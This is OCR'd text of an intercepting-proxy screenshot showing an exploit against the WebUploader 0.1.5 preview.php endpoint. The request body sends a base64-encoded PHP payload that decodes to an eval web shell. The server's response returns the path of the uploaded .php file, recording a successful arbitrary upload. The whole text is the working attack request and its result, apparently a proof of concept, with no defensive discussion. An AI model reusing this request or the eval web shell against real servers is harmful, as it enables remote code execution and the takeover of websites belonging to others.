 Request
Pretty Raw Hex
\n
1 POST /statics/admin/webuploader/0.1.5/server/preview.php HTTP/2
2 Host:
3 Cookie: PHPSESSID=6brpl99qgpoqghoqhv10gfarh2
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
11 Origin:
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https:/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUW3h4XSk7Pz4=
23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Mon, 19 Sep 2022 18:03:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 {"jsonrpc" : "2.0", "result" :
"https:/ /admin/webuploader/0.1.5/ 2e37f8d4d83723d74
02f275d44.php", "id" : "id"}